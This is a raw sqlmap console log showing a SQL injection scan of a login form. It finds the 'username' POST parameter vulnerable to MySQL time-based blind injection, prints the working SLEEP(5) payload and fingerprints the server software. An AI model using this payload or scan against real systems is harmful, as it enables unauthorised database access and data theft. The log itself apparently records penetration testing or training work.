 [00:59:06] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[00:59:10] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (FLOOR)'
[00:59:10] [INFO] testing 'MySQL inline queries'
[00:59:11] [INFO] testing 'PostgreSQL inline queries'
[00:59:11] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[00:59:11] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[00:59:13] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[00:59:15] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[00:59:17] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind'
[00:59:28] [INFO] POST parameter 'username' appears to be 'MySQL >= 5.0.12 AND time-based blind' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y
/n] y
[00:59:37] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[00:59:37] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other
(potential) technique found
[00:59:43] [INFO] checking if the injection point on POST parameter 'username' is a false positive
POST parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 90 HTTP(s) requests:
---
Parameter: username (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: username=admin' AND SLEEP(5) AND 'nGdY'='nGdY&password=password
---
[01:00:05] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 13.04 or 12.04 or 12.10 (Raring Ringtail or Precise Pangolin or Quantal Quetzal)
web application technology: PHP 5.3.10, Apache 2.2.22